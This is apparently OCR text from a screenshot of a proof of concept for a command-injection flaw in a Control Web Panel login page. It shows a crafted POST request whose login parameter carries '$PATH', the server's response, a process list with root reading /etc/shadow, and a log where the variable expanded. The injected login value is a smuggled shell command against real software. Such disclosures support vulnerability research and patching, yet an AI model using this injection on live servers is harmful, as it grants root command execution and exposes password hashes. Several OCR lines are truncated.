 Send
Cancel
<
>
Follow redirection
Target: https://cwp.numanturle.com:2031
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /login/index.php?login=$PATH HTTP/1.1
2 Host: cwp.numanturle.com:2031
3 Connection: close
4 Content-Length: 41
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="106", "Google Chrome";v="106",
"Not;A=Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://cwp.numanturle.com:2031
10 DNT: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://cwp.numanturle.com:2031/login/index.php?login=failed
20 Accept-Encoding: gzip, deflate
21 Accept-Language:
tr,en;q=0.9,tr-TR;q=0.8,en-US;q=0.7,el;q=0.6,zh-CN;q=0.5,zh;q=0.4
22
23 username=root&password=numan&commit=Login
? Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302 Found
2 Server: cwpsrv
3 Date: Mon, 24 Oct 2022 20:50:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.30
7 Location: /login/index.php?login=failed
8 Content-Length: 15
9
10 Login Redirect.
? Search...
0 matches
236 bytes | 253 millis
cut 19101 19097 0 /usr/bin/cut -d$ -f 3
grep 19099 19097 0 /usr/bin/grep ^root:
sh 19103 19073 0 cat /etc/shadow | grep '^root:'| cu
f2 | cut -d$ -f 2|head -n1
cat 19104 19103 0 /usr/bin/cat /etc/shadow
cut 19107 19103 0 /usr/bin/cut -d$ -f 2
cut 19106 19103 0 /usr/bin/cut -d: -f2
grep 19105 19103 0 /usr/bin/grep ^root:
sh 19109 19073 0 cat /etc/shadow | grep '^root:' | c
-f2|head -n1
cat 19110 19109 0 /usr/bin/cat /etc/shadow
head 19113 19109 0 /usr/bin/head -n1
cut 19112 19109 0 /usr/bin/cut -d: -f2
grep 19111 19109 0 /usr/bin/grep ^root:
sh 19114 19073 0 echo "2022-10-24 20:50:07 root Fail
n from: 159.146.68.41 on: 'https://localhost:2031/login/index.php?login=
>> /va
root@cwp:/var/log
2022-10-24 20:49:47 root Failed Login from: 159.146.68.41 on: 'https://loc
t:2031/login/index.php?login='
2022-10-24 20:50:07 root Failed Login from: 159.146.68.41 on: 'https://loc
t:2031/login/index.php?login=/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
/sbin:/bin'